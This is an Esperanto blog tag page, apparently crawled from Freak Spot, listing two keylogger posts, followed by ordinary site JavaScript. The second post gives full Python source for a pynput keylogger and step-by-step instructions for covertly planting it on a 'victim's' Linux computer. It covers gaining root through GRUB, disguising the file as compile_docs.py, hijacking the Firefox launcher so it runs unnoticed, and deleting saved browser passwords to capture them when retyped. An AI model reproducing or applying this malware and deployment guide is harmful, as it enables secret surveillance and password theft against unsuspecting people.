

--- FILE ---
content_type: text/html
request_url: https://freakspot.net/eo/tag/hack/
body_size: 7180
content:
<!DOCTYPE html>
<html lang="eo">
  <head prefix="og: http://ogp.me/ns# ">
      <meta charset="UTF-8">
      <meta name="generator" content="Pelican 4.7.1">
      <meta name="viewport" content="width=device-width">
      <meta name="msapplication-TileImage" content="../../../theme/images/cropped-favicon-270x270.png">
      <meta property="og:site_name" content="Freak Spot">
    <meta name="description" content="Artikoloj etikeditaj «hack» en Freak Spot.">
    <meta name="keywords" content="artikoloj,etikedo,etikedo hack,hack">
      <title>Freak Spot - hack</title>
        <link href="https://freakspot.net/eo/feeds/all.atom.xml" type="application/atom+xml" rel="alternate" title="Atom-fluo de Freak Spot" />
      <link rel="icon" href="../../../theme/images/cropped-favicon-32x32.png" sizes="32x32">
      <link rel="icon" href="../../../theme/images/cropped-favicon-192x192.png" sizes="192x192">
      <link rel="apple-touch-icon-precomposed" href="../../../theme/images/cropped-favicon-180x180.png">
      <link rel="stylesheet" href="../../../theme/css/style.css">
      <link rel="stylesheet" id="genericons-css"  href="../../../theme/genericons/genericons.css?ver=3.2" type="text/css">
      <link rel="stylesheet"  href="../../../theme/fontello-translation-icon/css/fontello.css" type="text/css">
      <link rel="author" href="../../pages/créditos/">
      <link rel="license" hreflang="eo" href="https://creativecommons.org/publicdomain/zero/1.0/deed.eo">
      <script src="../../../theme/js/jquery-3.1.1.min.js"></script>
  </head>
  <body class="home blog">
    <div id="page" class="hfeed site">
      <a class="skip-link screen-reader-text" href="#content">Iri al enhavo</a>

      <div id="sidebar" class="sidebar">
        <input aria-controls="secondary" id="menu-toggle-cbox" role="button" type="checkbox">
        <header id="masthead" class="site-header">
          <div class="site-branding"><h1><a href="../../" class="custom-logo-link" rel="home"><img src="/wp-content/uploads/2019/09/logo-248x248.png" class="custom-logo" alt="Freak Spot" srcset="/wp-content/uploads/2019/09/logo-248x248.png 248w, /wp-content/uploads/2019/09/logo-150x150.png 150w" sizes="(max-width: 248px) 100vw, 248px" width="248" height="248"></a></h1><p class="site-description">Pli bone per liberaj programoj</p>
            <label class="secondary-toggle" for="menu-toggle-cbox">Menuo</label>
          </div><!-- .site-branding -->
        </header>
        <div id="secondary" class="secondary">
            <nav id="site-navigation" class="main-navigation">
              <div class="menu-menu-container">
                <ul id="menu-menu" class="nav-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../pri/">Pri Freak Spot</a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../pages/apoyo-economico.html">Mona subteno</a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../pages/contacto.html">Kontakto</a></li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../archives/">Listo de blogaĵoj</a></li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../pages/créditos/">Atribuoj</a></li>
                </ul>
              </div>
            </nav>
          <div id="widget-area" class="widget-area" role="complementary">
            <aside class="widget">
              <form action="/buscar.php">
                <input placeholder="Serĉi ..." type="search" name="q" required>
              </form>
            </aside>
              <aside class="widget widget_recent_entries">
                <h2 class="widget-title">Novaj blogaĵoj</h2>
                <ul>
                    <li class="menu-item ">
                      <a href="../../klavaroregistrilo-por-GNU-linukso-retpoŝte-sendi-informo-kaj-detruiĝi/">Klavaroregistrilo (<i lang="en">keylogger</i>) por GNU/Linukso. Retpoŝte sendi informojn kaj detruiĝi</a>
                    </li>
                    <li class="menu-item ">
                      <a href="../../baza-klavaroregistrilo-por-GNU-Linukso-ŝteli-pasvortojn-kaj-tajpitajn-informojn/">Baza klavaroregistrilo (<i lang="en">keylogger</i>) por GNU/Linukso. Ŝteli pasvortojn kaj tajpitajn informojn</a>
                    </li>
                </ul>
              </aside>
            <aside class="widget widget_categories">
              <h2 class="widget-title">Kategorioj</h2>
              <ul>
                  <li class="cat-item ">
                    <a href="../../category/bash/">Bash</a > (6)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/bildredaktado/">Bildredaktado</a > (1)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/gnulinukso/">GNU/Linukso</a > (8)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/kino/">Kino</a > (3)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/literaturo/">Literaturo</a > (7)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/novajoj/">Novaĵoj</a > (10)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/opinio/">Opinio</a > (11)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/privateco/">Privateco</a > (14)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/python/">Python</a > (3)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/reta-programado/">Reta programado</a > (5)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/senkategoria/">Senkategoria</a > (4)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/tekstoprilaboro/">Tekstoprilaboro</a > (5)
                  </li>
                  <li class="cat-item ">
                    <a href="../../category/videludoj/">Videludoj</a > (4)
                  </li>
              </ul>
            </aside>
            <aside class="widget widget_tag_cloud">
              <h2 class="widget-title">
               <a href="../../tags/">Etikedoj</a>
              </h2>
              <div class="tagcloud">
                  <a class="tag-1" href="../../tag/privateco/" title="17">
                    privateco
                  </a>
                  <a class="tag-2" href="../../tag/gnulinukso/" title="11">
                    GNU/Linukso
                  </a>
                  <a class="tag-2" href="../../tag/libera-programaro/" title="10">
                    libera programaro
                  </a>
                  <a class="tag-3" href="../../tag/debiano/" title="5">
                    Debiano
                  </a>
                  <a class="tag-3" href="../../tag/libera-kulturo/" title="5">
                    libera kulturo
                  </a>
                  <a class="tag-3" href="../../tag/sekureco/" title="5">
                    sekureco
                  </a>
                  <a class="tag-3" href="../../tag/google/" title="5">
                    Google
                  </a>
                  <a class="tag-3" href="../../tag/retejoj/" title="4">
                    retejoj
                  </a>
                  <a class="tag-3" href="../../tag/html/" title="4">
                    HTML
                  </a>
                  <a class="tag-3" href="../../tag/videludo/" title="4">
                    videludo
                  </a>
                  <a class="tag-3" href="../../tag/firefox/" title="4">
                    Firefox
                  </a>
                  <a class="tag-3" href="../../tag/recaptcha/" title="4">
                    reCAPTCHA
                  </a>
                  <a class="tag-3" href="../../tag/tor/" title="3">
                    Tor
                  </a>
                  <a class="tag-3" href="../../tag/youtube/" title="3">
                    YouTube
                  </a>
                  <a class="tag-3" href="../../tag/gitlab/" title="3">
                    GitLab
                  </a>
                  <a class="tag-3" href="../../tag/python/" title="3">
                    Python
                  </a>
                  <a class="tag-3" href="../../tag/verso/" title="3">
                    verso
                  </a>
                  <a class="tag-3" href="../../tag/retejo/" title="3">
                    retejo
                  </a>
                  <a class="tag-3" href="../../tag/gavoskripto/" title="3">
                    Ĝavoskripto
                  </a>
                  <a class="tag-3" href="../../tag/pako-administrilo/" title="3">
                    pako-administrilo
                  </a>
                  <a class="tag-3" href="../../tag/rusio/" title="3">
                    Rusio
                  </a>
                  <a class="tag-3" href="../../tag/politiko/" title="3">
                    politiko
                  </a>
                  <a class="tag-3" href="../../tag/cenzuro/" title="3">
                    cenzuro
                  </a>
                  <a class="tag-3" href="../../tag/disfalo/" title="3">
                    disfalo
                  </a>
                  <a class="tag-3" href="../../tag/abrowser/" title="3">
                    Abrowser
                  </a>
                  <a class="tag-3" href="../../tag/git/" title="3">
                    git
                  </a>
                  <a class="tag-3" href="../../tag/komandlinia-interfaco/" title="3">
                    komandlinia interfaco
                  </a>
                  <a class="tag-3" href="../../tag/bash/" title="3">
                    Bash
                  </a>
                  <a class="tag-3" href="../../tag/prozo/" title="3">
                    prozo
                  </a>
                  <a class="tag-4" href="../../tag/onion/" title="2">
                    .onion
                  </a>
                  <a class="tag-4" href="../../tag/kasita-servo/" title="2">
                    kaŝita servo
                  </a>
                  <a class="tag-4" href="../../tag/tor-browser/" title="2">
                    Tor Browser
                  </a>
                  <a class="tag-4" href="../../tag/nginx/" title="2">
                    Nginx
                  </a>
                  <a class="tag-4" href="../../tag/blender/" title="2">
                    Blender
                  </a>
                  <a class="tag-4" href="../../tag/filmeto/" title="2">
                    filmeto
                  </a>
                  <a class="tag-4" href="../../tag/krita/" title="2">
                    Krita
                  </a>
                  <a class="tag-4" href="../../tag/video/" title="2">
                    video
                  </a>
                  <a class="tag-4" href="../../tag/debiano-11/" title="2">
                    Debiano 11
                  </a>
                  <a class="tag-4" href="../../tag/reklamoj/" title="2">
                    reklamoj
                  </a>
                  <a class="tag-4" href="../../tag/liberaj-programoj/" title="2">
                    liberaj programoj
                  </a>
                  <a class="tag-4" href="../../tag/klavaroregistrilo/" title="2">
                    klavaroregistrilo
                  </a>
                  <a class="tag-4" href="../../tag/hack/" title="2">
                    hack
                  </a>
                  <a class="tag-4" href="../../tag/keylogger/" title="2">
                    keylogger
                  </a>
                  <a class="tag-4" href="../../tag/macos/" title="2">
                    macOS
                  </a>
                  <a class="tag-4" href="../../tag/windows/" title="2">
                    Windows
                  </a>
                  <a class="tag-4" href="../../tag/programo/" title="2">
                    programo
                  </a>
                  <a class="tag-4" href="../../tag/terminalo/" title="2">
                    terminalo
                  </a>
                  <a class="tag-4" href="../../tag/trisquel/" title="2">
                    Trisquel
                  </a>
                  <a class="tag-4" href="../../tag/instagram/" title="2">
                    Instagram
                  </a>
                  <a class="tag-4" href="../../tag/tiktok/" title="2">
                    TikTok
                  </a>
                  <a class="tag-4" href="../../tag/ffmpeg/" title="2">
                    FFmpeg
                  </a>
                  <a class="tag-4" href="../../tag/libro/" title="2">
                    libro
                  </a>
                  <a class="tag-4" href="../../tag/bashrc/" title="2">
                    .bashrc
                  </a>
              </div>
            </aside>
          </div>
        </div>
      </div><!-- .sidebar -->

      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">  <header class="page-header">
      <h1 class="page-title">Etikedo: hack</h1>
  </header>
                    <article class="has-post-thumbnail post type-post status-publish format-standard hentry">
                  <a class="post-thumbnail" href="../../klavaroregistrilo-por-GNU-linukso-retpoŝte-sendi-informo-kaj-detruiĝi/" aria-hidden="true">
                    <img src="/wp-content/uploads/2023/02/registrador-de-teclas-con-Python.png" alt="" width="1200" height="675" srcset="/wp-content/uploads/2023/02/registrador-de-teclas-con-Python.png 1200w, /wp-content/uploads/2023/02/registrador-de-teclas-con-Python-600x337.png 600w" sizes="(max-width: 1200px) 100vw, 1200px">
                  </a>
                  <header class="entry-header">
                    <h2 class="entry-title"><a href="../../klavaroregistrilo-por-GNU-linukso-retpoŝte-sendi-informo-kaj-detruiĝi/#titulo" rel="bookmark" title="Ligilo al Klavaroregistrilo (keylogger) por GNU/Linukso. Retpoŝte sendi informojn kaj detruiĝi">Klavaroregistrilo (<i lang="en">keylogger</i>) por GNU/Linukso. Retpoŝte sendi informojn kaj detruiĝi</a></h2>
                  </header>
                  <div class="entry-content"> <p>En ĉi tiu artikolo mi montras al vi kiel programi klavaroregistrilon,
kiu sendas mesaĝojn per retpoŝto kaj detruiĝas post difinita dato.</p>
 <a class="more-link" href="/eo/klavaroregistrilo-por-GNU-linukso-retpoŝte-sendi-informo-kaj-detruiĝi/#read_more_link">Legu plu <span class="screen-reader-text">el Klavaroregistrilo (<i lang="en">keylogger</i>) por GNU/Linukso. Retpoŝte sendi informojn kaj detruiĝi</span></a> </div><!-- /.entry-content -->
<footer class="entry-footer">
  <span class="posted-on" title="Afiŝdato"><span class="screen-reader-text">Afiŝita je </span>
    <time class="entry-date published" datetime="2023-02-02T14:30:00+01:00">ĵaŭ 2 <a href="../../archives/2023/02/" title="Artikoloj de Februaro 2023">Februaro</a> <a href="../../archives/2023/" title="Artikoloj de 2023">2023</a></time>
  </span>
  <span class="cat-links" title="Categoría"><span class="screen-reader-text">Kategorio </span>
      <span>El <a href="../../category/python/" title="Artikoloj el la kategorio Python">Python</a></span>
  </span>
<span class="tags-links" title="Etikedoj">
  <span class="screen-reader-text">Etikedoj</span>
    <a href="../../tag/klavaroregistrilo/" rel="tag" title="Artikoloj kun la etikedo klavaroregistrilo">klavaroregistrilo</a>,    <a href="../../tag/hack/" rel="tag" title="Artikoloj kun la etikedo hack">hack</a>,    <a href="../../tag/keylogger/" rel="tag" title="Artikoloj kun la etikedo keylogger">keylogger</a>,    <a href="../../tag/macos/" rel="tag" title="Artikoloj kun la etikedo macOS">macOS</a>,    <a href="../../tag/python/" rel="tag" title="Artikoloj kun la etikedo Python">Python</a>,    <a href="../../tag/sekureco/" rel="tag" title="Artikoloj kun la etikedo sekureco">sekureco</a>,    <a href="../../tag/windows/" rel="tag" title="Artikoloj kun la etikedo Windows">Windows</a></span>
  <span class="comments-link" title="Komentoj">
    <a class="hashover-count-link" href="../../klavaroregistrilo-por-GNU-linukso-retpoŝte-sendi-informo-kaj-detruiĝi/#hashover"></a>
    <span class="screen-reader-text">el Klavaroregistrilo (<i lang="en">keylogger</i>) por GNU/Linukso. Retpoŝte sendi informojn kaj detruiĝi</span>
  </span>
      <span class="icon-language" title="Tradukoj">
      Tradukoj:
  <a href="../../../en/advanced-keylogger-for-GNU-linux-email-and-self-destruct/" hreflang="en">English</a>,  <a href="../../../registrador-de-teclas-keylogger-avanzado-en-python-para-gnu-linux/" hreflang="es">español</a>
      </span>
</footer><!-- /.post-info -->                </article>
                  <article class="has-post-thumbnail post type-post status-publish format-standard hentry">
                  <a class="post-thumbnail" href="../../baza-klavaroregistrilo-por-GNU-Linukso-ŝteli-pasvortojn-kaj-tajpitajn-informojn/" aria-hidden="true">
                    <img src="/wp-content/uploads/2023/02/registrador-de-teclas-con-Python.png" alt="" width="1200" height="675" srcset="/wp-content/uploads/2023/02/registrador-de-teclas-con-Python.png 1200w, /wp-content/uploads/2023/02/registrador-de-teclas-con-Python-600x337.png 600w" sizes="(max-width: 1200px) 100vw, 1200px">
                  </a>
                  <header class="entry-header">
                    <h2 class="entry-title"><a href="../../baza-klavaroregistrilo-por-GNU-Linukso-ŝteli-pasvortojn-kaj-tajpitajn-informojn/#titulo" rel="bookmark" title="Ligilo al Baza klavaroregistrilo (keylogger) por GNU/Linukso. Ŝteli pasvortojn kaj tajpitajn informojn">Baza klavaroregistrilo (<i lang="en">keylogger</i>) por GNU/Linukso. Ŝteli pasvortojn kaj tajpitajn informojn</a></h2>
                  </header>
                  <div class="entry-content"> <p>Simpla maniero ŝteli pasvortojn estas instali klavaroregistrilon
(<i lang="en">keylogger</i>) en la komputilo de nia viktimo. Mi montros
kiel fari tion en GNU/Linukso per la Python-programlingvo.</p>
<p>Unue ni devas akiri permesojn de ĉefuzanto. Se la komputilo estas
administrita de ni, ni jam scias la pasvorton. Se tio ne estas nia
okazo, ni povas <a href="https://byte-mind.net/obtener-acceso-root-desde-grub-linux/">akiri aliron de ĉefuzanto per GRUB</a>. Per la necesaj permesoj ni jam povas instali la klavaroregistrilon.</p>
<p>Unue, oni devas instali la <code>pynput</code>-bibliotekon per...</p>
<div class="highlight"><pre><span></span><code>sudo pip install pynput
</code></pre></div>

<p>Sekve ni devas skribi la klavaroregistrilon. Jen la kodo, kiun ni uzos:</p>
<div class="highlight"><pre><span></span><code><span class="ch">#!/usr/bin/env python3</span>
<span class="kn">from</span> <span class="nn">pynput.keyboard</span> <span class="kn">import</span> <span class="n">Key</span><span class="p">,</span> <span class="n">Listener</span>
<span class="kn">import</span> <span class="nn">logging</span>

<span class="n">log_dir</span> <span class="o">=</span> <span class="s2">&quot;/usr/share/doc/python3/&quot;</span>

<span class="n">logging</span><span class="o">.</span><span class="n">basicConfig</span><span class="p">(</span><span class="n">filename</span><span class="o">=</span><span class="p">(</span><span class="n">log_dir</span> <span class="o">+</span> <span class="s2">&quot;log&quot;</span><span class="p">),</span> \
        <span class="n">level</span><span class="o">=</span><span class="n">logging</span><span class="o">.</span><span class="n">DEBUG</span><span class="p">,</span> <span class="nb">format</span><span class="o">=</span><span class="s1">&#39;</span><span class="si">%(asctime)s</span><span class="s1">: </span><span class="si">%(message)s</span><span class="s1">&#39;</span><span class="p">)</span>

<span class="k">def</span> <span class="nf">on_press</span><span class="p">(</span><span class="n">key</span><span class="p">):</span>
    <span class="n">logging</span><span class="o">.</span><span class="n">info</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="n">key</span><span class="p">))</span>

<span class="k">with</span> <span class="n">Listener</span><span class="p">(</span><span class="n">on_press</span><span class="o">=</span><span class="n">on_press</span><span class="p">)</span> <span class="k">as</span> <span class="n">listener</span><span class="p">:</span>
    <span class="n">listener</span><span class="o">.</span><span class="n">join</span><span class="p">()</span>
</code></pre></div>

<p>La klavaroregistrilo konserviĝas en <code>log_dir</code>. Mi, ĉi-okaze, specifis la
dokumentaran dosieron de Python 3 en GNU/Linukso. Ni ankaŭ povas
konservi la klavaroregistrilon en tiun dosierujon, eble uzante la nomon
<code>compile_docs.py</code> aŭ iun similan, por ne altiri la atenton.
Plej bone estas elekti dosierujon, kiun la viktimo ne eniros, por eviti,
ke ri ne rimarku tion, kion ni faras.</p>
<p>Fine ni devus plenumi la programon ĉiam, kiam oni ŝaltu la komputilon aŭ
programo estu plenumita, <span id="paŝo2">sen ke la viktimo rimarku</span>. Se, ekzemple, ni
volas startigi la klavaroregistrilon ĉiam, kiam la uzanto malfermu
Firefox-on, ni povas modifi la Firefox-komandon. Ni povas alinomi
<code>firefox</code><sup id="fnref:1"><a class="footnote-ref" href="#fn:1">1</a></sup> al <code>firefox.bin</code> kaj krei la jenan dosieron nomitan
<code>firefox</code>.</p>
<div class="highlight"><pre><span></span><code>python3 /usr/share/doc/python3/compile_docs.py <span class="p">&amp;</span>
<span class="nb">exec</span> firefox.bin <span class="s2">&quot;</span><span class="nv">$@</span><span class="s2">&quot;</span>
</code></pre></div>

<p>Por scii kiu <code>firefox</code>-dosiero estas plenumita, kiam ni premas ĝian
bildeton, ni devas iri al
<code>/usr/share/applications</code>, eniri la dosieron <code>firefox.desktop</code> (aŭ
<code>firefox-esr.desktop</code>) kaj serĉi la linion, kiu komenciĝas per <code>Exec</code>.</p>
<p>Sekve ni devus doni al ĝi skribpermesojn por aliaj uzantoj malsamaj ol
<code>root</code> al la dosierujo, kie ni konservos la klavaroregistrilon:</p>
<div class="highlight"><pre><span></span><code>sudo chmod o+w /usr/share/doc/python3
</code></pre></div>

<p>Finfine ni devus atendi ĝis la viktimo uzu la komputilo por atingi riajn
pasvortojn aŭ ĉian ajn informon, kiun ri tajpu, kiun ni volas akiri. La
registroj de klavoj estos konservita en la dosiero
<code>/usr/share/doc/python3/log</code>. Sed estu singarda: la dosiero povus preni
multe da spaco, se vi ne forigas ĝin de tempo al tempo; do plej bone
estus malinstali la klavaroregistrilon post la akiro de la informoj,
kiujn vi bezonas. Alia opcio estas agordi ĝin, por ke ĝi <a href="/eo/klavaroregistrilo-por-GNU-linukso-retpoŝte-sendi-informo-kaj-detruiĝi/">sendu la
informon de tajpado per retpoŝto anstataŭ konservi ĝin en dosieron</a>. Tiel
ĝi ne prenus multe da spaco en la viktimula komputilo; sed tiu metodo
postulas, ke ni uzu retadreson<sup id="fnref:2"><a class="footnote-ref" href="#fn:2">2</a></sup>.</p>
<p>Se la viktimo havas la pasvortojn konservitajn en la retumilo kaj ne
bezonas skribi ilin denove, ni povas forigi la dosieron de pasvortoj,
por ke ĝi estu devigita enigi ilin denove. Resume, ni povas ruze akiri
multe da informo, speciale se ni uzas ĉi tiun metodon kontraŭ
amatoraj uzantoj, kiuj ne multe suspektos. Por progresintaj uzantoj eble
plej bonas kompili la <code>compile_docs.py</code>-programon per
<a href="https://nuitka.net/">Nuitka</a>, <a href="/eo/klavaroregistrilo-por-GNU-linukso-retpoŝte-sendi-informo-kaj-detruiĝi/">kiel mi montras en la sekva
artikolo</a>.</p>
<div class="footnote">
<hr>
<ol>
<li id="fn:1">
<p>En Debiano ni devus modifi la <code>firefox-esr</code>-dosieron.&#160;<a class="footnote-backref" href="#fnref:1" title="Volver a la nota 1 en el texto">&#8617;</a></p>
</li>
<li id="fn:2">
<p>La avantaĝo sendi la pasvortojn per retpoŝto estas, ke ni ne
bezonas reveni al la komputilo de la viktimo por malfermi la
dosieron de klavoprotokolo, sed ni ricevos la informojn de tempo al
tempo per retpoŝto.&#160;<a class="footnote-backref" href="#fnref:2" title="Volver a la nota 2 en el texto">&#8617;</a></p>
</li>
</ol>
</div> </div><!-- /.entry-content -->
<footer class="entry-footer">
  <span class="posted-on" title="Afiŝdato"><span class="screen-reader-text">Afiŝita je </span>
    <time class="entry-date published" datetime="2023-02-01T16:00:00+01:00">mer 1 <a href="../../archives/2023/02/" title="Artikoloj de Februaro 2023">Februaro</a> <a href="../../archives/2023/" title="Artikoloj de 2023">2023</a></time>
  </span>
  <span class="cat-links" title="Categoría"><span class="screen-reader-text">Kategorio </span>
      <span>El <a href="../../category/python/" title="Artikoloj el la kategorio Python">Python</a></span>
  </span>
<span class="tags-links" title="Etikedoj">
  <span class="screen-reader-text">Etikedoj</span>
    <a href="../../tag/klavaroregistrilo/" rel="tag" title="Artikoloj kun la etikedo klavaroregistrilo">klavaroregistrilo</a>,    <a href="../../tag/hack/" rel="tag" title="Artikoloj kun la etikedo hack">hack</a>,    <a href="../../tag/keylogger/" rel="tag" title="Artikoloj kun la etikedo keylogger">keylogger</a>,    <a href="../../tag/macos/" rel="tag" title="Artikoloj kun la etikedo macOS">macOS</a>,    <a href="../../tag/python/" rel="tag" title="Artikoloj kun la etikedo Python">Python</a>,    <a href="../../tag/sekureco/" rel="tag" title="Artikoloj kun la etikedo sekureco">sekureco</a>,    <a href="../../tag/windows/" rel="tag" title="Artikoloj kun la etikedo Windows">Windows</a></span>
  <span class="comments-link" title="Komentoj">
    <a class="hashover-count-link" href="../../baza-klavaroregistrilo-por-GNU-Linukso-ŝteli-pasvortojn-kaj-tajpitajn-informojn/#hashover"></a>
    <span class="screen-reader-text">el Baza klavaroregistrilo (<i lang="en">keylogger</i>) por GNU/Linukso. Ŝteli pasvortojn kaj tajpitajn informojn</span>
  </span>
      <span class="icon-language" title="Tradukoj">
      Tradukoj:
  <a href="../../../en/basic-keylogger-for-GNU-Linux-to-steal-passwords-and-typed-information/" hreflang="en">English</a>,  <a href="../../../registrador-de-teclas-i-langenkeyloggeri-básico-para-gnulinux/" hreflang="es">español</a>
      </span>
</footer><!-- /.post-info -->                </article>
<nav class="navigation pagination">
  <h2 class="screen-reader-text">Navigado de blogaĵoj</h2>
  <div class="nav-links">


          <span class="page-numbers current">
            <span class="meta-nav screen-reader-text">Paĝo</span>
            1
          </span>


  </div>
</nav>

</main>
        </div>
      </div><!-- .site-content -->

      <footer id="colophon" class="site-footer">
        <div class="site-info">
            <p><a rel="license" href="https://creativecommons.org/publicdomain/zero/1.0/deed.eo"><img alt="Krea Komunaĵa raitigilo de publikaĵo" style="border-width:0" src="../../../theme/images/creativecommons0_88x31.png" /></a>La enhavo (tekstoj, bildoj, videoj, komentoj) de Freak spot estas publikaĵo.</p>
          <ul>
            <li><a href="https://notabug.org/Freak-Spot/Freak-Spot">Fontkodo</a><a href="../../pages/librejs.html" data-jslicense="1" hidden> (Rajtigilo de Ĝavoskripto)</a></li>
            <li><a href="/eo/regularo-pri-uzado/">Regularo pri uzado</a></li>
          </ul>
        </div>
      </footer>
    </div>  <script>
    // @license magnet:?xt=urn:btih:1f739d935676111cfff4b4693e3816e664797050&dn=gpl-3.0.txt GPL-3.0

    // If JavaScript is enabled, use JavaScript search engine
    $('form:first').attr('action', '/eo/serĉi.html');

    /* <![CDATA[ */
      var screenReaderText = {'expand':'<span class="screen-reader-text">dilati suba menuo</span>','collapse':'<span class="screen-reader-text">maldilati suba menuo</span>'};
    /* ]]> */
    // @license-end
    </script>
    <script src="../../../theme/js/functions.min.js"></script>

  <script>
  var countLink = new HashOverCountLink ({
      language: 'eo',
  });
  </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://freakspot.net/theme/js/functions.min.js
body_size: 4087
content:
(function($){var $body,$window,$sidebar,adminbarOffset,top=false,bottom=false,windowWidth,windowHeight,lastWindowPos=0,topOffset=0,bodyHeight,sidebarHeight,resizeTimer,secondary,button;function initMainNavigation(container){container.find(".menu-item-has-children > a").after('<button class="dropdown-toggle" aria-expanded="false">'+screenReaderText.expand+"</button>");container.find(".current-menu-ancestor > button").addClass("toggle-on");container.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on");container.find(".dropdown-toggle").click(function(e){var _this=$(this);e.preventDefault();_this.toggleClass("toggle-on");_this.next(".children, .sub-menu").toggleClass("toggled-on");_this.attr("aria-expanded",_this.attr("aria-expanded")==="false"?"true":"false");_this.html(_this.html()===screenReaderText.expand?screenReaderText.collapse:screenReaderText.expand)})}initMainNavigation($(".main-navigation"));$(document).on("customize-preview-menu-refreshed",function(e,params){if("primary"===params.wpNavMenuArgs.theme_location){initMainNavigation(params.newContainer);params.oldContainer.find(".dropdown-toggle.toggle-on").each(function(){var containerId=$(this).parent().prop("id");$(params.newContainer).find("#"+containerId+" > .dropdown-toggle").triggerHandler("click")})}});secondary=$("#secondary");button=$(".site-branding").find(".secondary-toggle");(function(){var menu,widgets,social;if(!secondary.length||!button.length){return}menu=secondary.find(".nav-menu");widgets=secondary.find("#widget-area");social=secondary.find("#social-navigation");if(!widgets.length&&!social.length&&(!menu.length||!menu.children().length)){button.hide();return}button.on("click.twentyfifteen",function(){secondary.toggleClass("toggled-on");secondary.trigger("resize");$(this).toggleClass("toggled-on");if($(this,secondary).hasClass("toggled-on")){$(this).attr("aria-expanded","true");secondary.attr("aria-expanded","true")}else{$(this).attr("aria-expanded","false");secondary.attr("aria-expanded","false")}})})();function onResizeARIA(){if(955>$window.width()){button.attr("aria-expanded","false");secondary.attr("aria-expanded","false");button.attr("aria-controls","secondary")}else{button.removeAttr("aria-expanded");secondary.removeAttr("aria-expanded");button.removeAttr("aria-controls")}}function resize(){windowWidth=$window.width();if(955>windowWidth){top=bottom=false;$sidebar.removeAttr("style")}}function scroll(){var windowPos=$window.scrollTop();if(955>windowWidth){return}sidebarHeight=$sidebar.height();windowHeight=$window.height();bodyHeight=$body.height();if(sidebarHeight+adminbarOffset>windowHeight){if(windowPos>lastWindowPos){if(top){top=false;topOffset=$sidebar.offset().top>0?$sidebar.offset().top-adminbarOffset:0;$sidebar.attr("style","top: "+topOffset+"px;")}else if(!bottom&&windowPos+windowHeight>sidebarHeight+$sidebar.offset().top&&sidebarHeight+adminbarOffset<bodyHeight){bottom=true;$sidebar.attr("style","position: fixed; bottom: 0;")}}else if(windowPos<lastWindowPos){if(bottom){bottom=false;topOffset=$sidebar.offset().top>0?$sidebar.offset().top-adminbarOffset:0;$sidebar.attr("style","top: "+topOffset+"px;")}else if(!top&&windowPos+adminbarOffset<$sidebar.offset().top){top=true;$sidebar.attr("style","position: fixed;")}}else{top=bottom=false;topOffset=$sidebar.offset().top>0?$sidebar.offset().top-adminbarOffset:0;$sidebar.attr("style","top: "+topOffset+"px;")}}else if(!top){top=true;$sidebar.attr("style","position: fixed;")}lastWindowPos=windowPos}function 